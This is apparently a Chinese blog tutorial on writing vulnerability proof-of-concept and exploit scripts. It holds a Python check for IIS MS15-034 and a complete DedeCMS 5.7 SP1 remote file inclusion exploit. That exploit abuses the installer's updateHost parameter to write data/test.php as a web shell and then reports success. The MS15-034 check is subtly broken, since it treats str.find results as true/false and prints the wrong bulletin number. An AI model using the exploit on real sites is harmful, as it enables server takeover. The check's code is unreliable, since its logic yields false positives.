POC

一.概念

漏洞刚被批漏之后,有时候现有的工具里面是没有相应的poc的,那我们可以根据原理写出对应的poc代码,验证漏洞是否存在。

作用:用于漏洞验证,更加高效的快速挖掘漏洞,而不是手工测试,节省时间。



二.思维图解

- 深入了解漏洞原理

- 拼接payload到url中或者header头和cookies中(大多数情况都这样)

- 发起请求

- 通过响应头判断中间件和脚本版本

- 根据其漏洞特征,判断该漏洞是否存在

三.代码演示



import requests

a= input('请输入MS_15_034 IP或域名:')

url=a

#1.拼接payload到url中或者header头和cookies中

header={

'Host': 'stuff',

'Range': 'bytes=0-18446744073709551615'

}

#2.发起请求

r = requests.get(url,headers=header)

#3.通过响应头判断中间件和脚本版本

server = r.headers['Server']

if server.find('IIS/7.5') or server.find('IIS/8.0'):

#4.根据其漏洞特征,判断该漏洞是否存在

if r.text.find('Requested Range Not Satisfiable'):

print('find ms15_035')

else:

pass

else:

print('no find')

附加类似的脚本参考

EXP

一.概念

漏洞刚被批漏之后,有时候现有的工具里面是没有相应的exp的,那我们可以根据原理写出对应的exp代码,验证漏洞是否存在。

作用:用于漏洞利用,更加高效的漏洞利用,而不是手工测试,节省时间。

二.思维图解

exp编写情况很多,所以了解漏洞原理以后,根据实际情况去编写exp

- 深入了解漏洞原理

- 创建发起攻击的payload

- 发起攻击请求

- 判断是否攻击成功

三.代码演示

织梦5.7 sp1远程文件包含getshell exp

# -*- coding:utf-8 -*-

import requests

import time

def dada(url):

url_index=url+"/install/index.php"

headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 \

(KHTML, like Gecko) Chrome/51.0. 2704.103 Safari/537.36"}

try:

url_request=requests.get(url_index,headers)

time.sleep(3)

if(url_request.status_code==200):

print("漏洞文件存在,开始测试")

time.sleep(5)

#创建发起攻击的payload

url_url = url + "/install/index.php?step=11&insLockfile=a&s_lang=x&install_demo_name=../data/admin/config_update.php" # 重置其参数

print(url_url)

#发起攻击请求

requests.get(url=url_url, headers=headers) # 发送重置请求

#创建发起攻击的payload

url_url2 = url + "/install/index.php?step=11&insLockfile=a&s_lang=x&install_demo_name=../data/test.php&updateHost=http://127.0.0.1/" # 换成存在demodata.x.txt地址

print(url_url2)

#发起攻击请求

requests.get(url=url_url2, headers=headers) # 发送exp

url_exp = url + "/data/test.php"

url_final = requests.get(url=url_exp, headers=headers)

#判断是否攻击成功

if url_final.status_code == 200:

print("攻击成功,请访问 \n "+url_exp)

else:

print("测试失败,请人工测试")

else:

print("检测完成,该漏洞不存在")

except:

print("error:请检测网络或者url地址")

#print(url)

if __name__ == '__main__':

dada("http://127.0.0.1/dede/dedecms")

819

819

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?